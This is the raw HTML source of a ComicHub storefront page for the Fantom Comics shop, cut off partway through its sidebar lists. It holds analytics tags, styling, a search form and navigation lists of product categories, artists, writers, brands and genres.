

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/fantom_comics/Artist/Product/various_53CA55
body_size: 36897
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title>Fantom Comics is a Comic Shop for Everyone - Discover the Writing of  | Fantom Comics</title>
    <meta name="title" content="Discover the Writing of  | Fantom Comics">
    <meta name="description" content="Get to know the writing style of  at Fantom Comics. Explore their portfolio, learn about their writing process, and discover their latest works.">

	
    <meta property="og:title" content="https://stores.comichub.com - Fantom Comics is a Comic Shop for Everyone">
    <meta property="og:type" content="website">
    <meta property="og:description" content="The ComicHub suite of tools, encompassing the customer app, customer website, publisher portal, creator portal, retailer POS, retailer eCommerce websites, publisher and retailer marketing tools and this ComicHub product directory all seamlessly integrate to ensure the print comic industry continues to thrive in the digital era">
    <meta property="og:image" content="https://stores.comichub.com/images/https://comichub.com/NewTheam/images/logo.png">
    <meta property="og:url" content="https://stores.comichub.com/fantom_comics/Artist/Product/various_53CA55">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier">
    <meta property="og:locale" content="en_US">


	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/b64e5f9f-0275-404f-af44-065f0199c84b.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-30840274-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-30840274-1');
</script>
<script src="https://crcovar.github.io/each/each.1.0.0.min.js"></script>
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/fantom_comics/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/fantom_comics">
										<img src="https://comichub.com/uploads/storelogo/b64e5f9f-0275-404f-af44-065f0199c84b.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/fantom_comics/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/fantom_comics/SignUp">
										<img src='/Uploads/Icon/72331f72-7031-4800-9d60-a91ca8f469d4_createacicon.png' alt=" Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/fantom_comics/SignIn">
										<img src='/Uploads/Icon/72331f72-7031-4800-9d60-a91ca8f469d4_signinicon.png' alt="  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/fantom_comics/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/fantom_comics/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/fantom_comics/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/fantom_comics/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/fantom_comics/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/fantom_comics/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>
			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						
<script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>

<script src="/NewJS/bootstrap.bundle.min.js"></script>
    <script>
        $(function () {
            $("img.lazy").lazyload({ effect: "fadeIn" });
        });
    </script>


    <style>

        .label-info {
            background-color: #5bc0de;
        }

        .label {
            display: inline;
            font-weight: bold;
            line-height: 1;
            color: #fff;
            text-align: center;
            white-space: nowrap;
            vertical-align: baseline;
            border-radius: .25em;
        }

        @font-face {
            font-family: 'Glyphicons Halflings';
            src: url('../../fonts/glyphicons-halflings-regular.eot');
            src: url('../../fonts/glyphicons-halflings-regular.eot') format('embedded-opentype'), url('../../fonts/glyphicons-halflings-regular.woff2') format('woff2'), url('../../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../../fonts/glyphicons-halflings-regular.svg') format('svg');
        }

        .glyphicon {
            position: relative;
            top: 1px;
            display: inline-block;
            font-family: 'Glyphicons Halflings';
            font-style: normal;
            font-weight: normal;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        .glyphicon-remove-sign:before {
            content: "\e083";
        }
    </style>




<div class="left-section">
	<h3 class="webheading">Search option</h3>
	<h3 class="mobileheading"><a class="collapsed" data-bs-toggle="collapse" href="#searchoption" aria-expanded="false" aria-controls="searchoption">Search option</a></h3>
	<div class="collapse" id="searchoption">
		<div class="accordion optionaccordion" id="optionaccordion">
				<div class="accordion-item">
					<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Company Details
					</button>
					<div id="collapseOne" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
											<a href="https://stores.comichub.com/fantom_comics/Blogs" aria-label="Blogs">
												Blogs
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/fantom_comics/ContactUs" aria-label="Contact">
												Contact
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/fantom_comics/info/educational-resources" aria-label="Educational Resources">
												Educational Resources
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/fantom_comics/Gallery" aria-label="Gallery">
												Gallery
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/fantom_comics/info/about-us" aria-label="Our Story">
												Our Story
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/fantom_comics/info/terms-conditions" aria-label="Terms &amp; Conditions">
												Terms &amp; Conditions
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/fantom_comics/info/terms-of-trade" aria-label="Terms of Trade">
												Terms of Trade
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/fantom_comics/Events/All" aria-label="Upcoming Events">
												Upcoming Events
											</a>
									</li>

							</ul>

						</div>
					</div>
				</div>


			<div class="accordion-item">
				<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseCategory" aria-expanded="true" aria-controls="collapseCategory">
					Browse By Category
				</button>
				<div id="collapseCategory" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
					<div class="optionlist">
						<ul>
										<li>
											<a class="accordion" aria-label="Action Figures" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/Toys_Models">
												Action Figures
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Apparel" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/Apparel">
												Apparel
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Art Supplies" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/paints-and-paint-supplies">
												Art Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Board Books" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/board-book">
												Board Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/Books_Mass_Market">
												Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books (Hardcover)" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/hardcover-book">
												Books (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/boxed-set">
												Boxed Sets
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets (Hardcover)" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/hardcover-boxed-set">
												Boxed Sets (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Catalogs" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/Supplier_Publications">
												Catalogs
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Coloring, Sticker, &amp; Activity Books" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/coloring-book">
												Coloring, Sticker, &amp; Activity Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comics" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/Comics">
												Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Cookbooks" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/cookbook">
												Cookbooks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Digest Paperbacks" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/digest-paperback">
												Digest Paperbacks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Funko Pops" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/vinyl-figures">
												Funko Pops
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Games" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/Games">
												Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Gift Certificates" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/Gift_Cards">
												Gift Certificates
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/Graphic_Novels">
												Graphic Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels (Hardcover Library Binding)" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/hardcover-graphic-novel-library-editions">
												Graphic Novels (Hardcover Library Binding)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels (Hardcover)" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/hardcover_0">
												Graphic Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Light Novels" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/light-novel">
												Light Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Magazines" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/Magazines">
												Magazines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manager Charge" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/Manager_Charge">
												Manager Charge
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/manga">
												Manga
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga (Hardcover)" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/manga-hardcover-">
												Manga (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manhua  " href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/manhua-chinese-">
												Manhua  
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manhua Hardcover " href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/manhua-hardcover-chinese-">
												Manhua Hardcover 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manhwa " href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/manhwa-korean-">
												Manhwa 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Mass Market Boxed Sets" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/mass-market-boxed-set">
												Mass Market Boxed Sets
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Mass Max Paperbacks" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/mass-max-paperback">
												Mass Max Paperbacks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Miniature Gaming" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/Miniature_Gaming">
												Miniature Gaming
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Minicomics &amp; Zines" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/zines">
												Minicomics &amp; Zines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Miscellaneous" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/Miscellaneous">
												Miscellaneous
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novels (Hardcover)" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/hardcover-novel">
												Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novelties " href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/Novelties_Non-Comic">
												Novelties 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/paperback-novel-large-">
												Paperbacks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks (Digest)" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/mass-market-paperback">
												Paperbacks (Digest)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Picture Books (Hardcover)" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/picture-book-hardcover">
												Picture Books (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Post Cards &amp; Greeting Cards" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/postcards">
												Post Cards &amp; Greeting Cards
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Reference Book" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/reference-book">
												Reference Book
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Role Playing Games" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/role-playing-games">
												Role Playing Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Self Published" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/Self_Published">
												Self Published
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Slip Cased (Hardcover)" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/hardcover-slip-cased">
												Slip Cased (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Statues" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/statues">
												Statues
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Store Exclusives" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/store-exclusives">
												Store Exclusives
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Trade Paper Boxed Set" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/trade-paper-boxed-set">
												Trade Paper Boxed Set
											</a>
										</li>

						</ul>

					</div>
				</div>
			</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseArtist" aria-expanded="true" aria-controls="collapseArtist">
						Artists
					</button>
					<div id="collapseArtist" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="945" href="https://stores.comichub.com/fantom_comics/Artist/Product/945_172324">
											945
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.C. Zamudio" href="https://stores.comichub.com/fantom_comics/Artist/Product/ac-zamudio">
											A.C. Zamudio
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.l. Kaplan" href="https://stores.comichub.com/fantom_comics/Artist/Product/al-kaplan">
											A.l. Kaplan
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Alexovich" href="https://stores.comichub.com/fantom_comics/Artist/Product/aaron-alexovich">
											Aaron Alexovich
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Bagley" href="https://stores.comichub.com/fantom_comics/Artist/Product/aaron-bagley">
											Aaron Bagley
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Campbell" href="https://stores.comichub.com/fantom_comics/Artist/Product/aaron-campbell_09D1DA">
											Aaron Campbell
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Hammerstrom" href="https://stores.comichub.com/fantom_comics/Artist/Product/aaron-hammerstrom_98FC30">
											Aaron Hammerstrom
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Kuder" href="https://stores.comichub.com/fantom_comics/Artist/Product/aaron-kuder_A9D035">
											Aaron Kuder
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Losty" href="https://stores.comichub.com/fantom_comics/Artist/Product/aaron-losty">
											Aaron Losty
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron McConnell" href="https://stores.comichub.com/fantom_comics/Artist/Product/aaron-mcconnell">
											Aaron McConnell
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/fantom_comics/Artists" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseTwo" aria-expanded="true" aria-controls="collapseTwo">
						Writers
					</button>
					<div id="collapseTwo" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="945" href="https://stores.comichub.com/fantom_comics/Writers/Product/945_172324">
											945
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Hyeon" href="https://stores.comichub.com/fantom_comics/Writers/Product/a-hyeon">
											A Hyeon
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. J. Lieberman" href="https://stores.comichub.com/fantom_comics/Writers/Product/a-j-lieberman">
											A. J. Lieberman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.j. Locascio" href="https://stores.comichub.com/fantom_comics/Writers/Product/aj-locascio">
											A.j. Locascio
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Alexovich" href="https://stores.comichub.com/fantom_comics/Writers/Product/aaron-alexovich">
											Aaron Alexovich
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Losty" href="https://stores.comichub.com/fantom_comics/Writers/Product/aaron-losty">
											Aaron Losty
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Reese" href="https://stores.comichub.com/fantom_comics/Writers/Product/aaron-reese">
											Aaron Reese
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adachitoka" href="https://stores.comichub.com/fantom_comics/Writers/Product/adachitoka_67112C">
											Adachitoka
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Bessie" href="https://stores.comichub.com/fantom_comics/Writers/Product/adam-bessie_DABBAD">
											Adam Bessie
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Cesare" href="https://stores.comichub.com/fantom_comics/Writers/Product/adam-cesare_B5CAE3">
											Adam Cesare
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/fantom_comics/Writers" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingThree" data-bs-toggle="collapse" data-bs-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Brands
					</button>
					<div id="collapseThree" class="accordion-collapse collapse" aria-labelledby="headingThree" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="2 Guns" href="https://stores.comichub.com/fantom_comics/Brands/Product/2-guns">
											2 Guns
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="30 Days of Night" href="https://stores.comichub.com/fantom_comics/Brands/Product/30-days-of-night">
											30 Days of Night
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventure Time" href="https://stores.comichub.com/fantom_comics/Brands/Product/adventure-time">
											Adventure Time
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventureman" href="https://stores.comichub.com/fantom_comics/Brands/Product/adventureman">
											Adventureman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Age of Sigmar" href="https://stores.comichub.com/fantom_comics/Brands/Product/age-of-sigmar">
											Age of Sigmar
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Akira" href="https://stores.comichub.com/fantom_comics/Brands/Product/akira">
											Akira
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aliens" href="https://stores.comichub.com/fantom_comics/Brands/Product/aliens">
											Aliens
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alpha Flight" href="https://stores.comichub.com/fantom_comics/Brands/Product/alpha-flight">
											Alpha Flight
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="American Vampire" href="https://stores.comichub.com/fantom_comics/Brands/Product/american-vampire">
											American Vampire
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Animal Man" href="https://stores.comichub.com/fantom_comics/Brands/Product/animal-man">
											Animal Man
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/fantom_comics/Brands" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFour" data-bs-toggle="collapse" data-bs-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
						Genres
					</button>
					<div id="collapseFour" class="accordion-collapse collapse" aria-labelledby="headingFour" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Action Adventure" href="https://stores.comichub.com/fantom_comics/Genre/Product/action-adventure">
											Action Adventure
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Animal" href="https://stores.comichub.com/fantom_comics/Genre/Product/animal_D47C4B">
											Animal
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthology" href="https://stores.comichub.com/fantom_comics/Genre/Product/anthology">
											Anthology
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthropomorphic" href="https://stores.comichub.com/fantom_comics/Genre/Product/anthropomorphic">
											Anthropomorphic
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art - Collections, Catalogs, Exhibitions - General" href="https://stores.comichub.com/fantom_comics/Genre/Product/art-collections-catalogs-exhibitions-general">
											Art - Collections, Catalogs, Exhibitions - General
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art - History - Medieval" href="https://stores.comichub.com/fantom_comics/Genre/Product/art-history-medieval">
											Art - History - Medieval
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art - Individual Artists - Artists&#39; Books" href="https://stores.comichub.com/fantom_comics/Genre/Product/art-individual-artists-artists-books">
